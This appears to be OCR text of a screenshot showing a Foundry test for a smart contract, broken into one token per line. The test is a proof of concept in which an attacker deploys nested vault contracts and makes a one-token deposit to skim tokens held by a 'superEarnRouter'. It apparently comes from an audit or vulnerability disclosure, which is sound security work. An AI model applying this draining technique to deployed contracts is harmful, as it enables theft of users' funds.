
// Some tokens are on router
uint256
 routerBalance 
=
100e18
;
token
.
mint
(
address
(
superEarnRouter
)
,
routerBalance
)
;
// Attacker deploys his 
contracts
        vm
.
startPrank
(
attacker
)
;
        CooldownVault voidVault 
=
new
CooldownVault
(
address
(
token
)
)
;
        Vault yVault 
=
new
Vault
(
address
(
voidVault
)
)
;
// Attacker skims assets from 
router
token
.
approve
(
address
(
superEarnRouter
)
,
1
)
;
superEarnRouter
.
deposit
(
address
(
yVault
)
,
1
,
 attacker
,
0
)
;
// Assert attacker received 
funds